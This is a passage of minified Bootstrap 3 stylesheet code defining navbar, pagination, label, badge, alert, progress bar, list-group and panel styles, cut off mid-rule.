(min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media  screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes  progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child 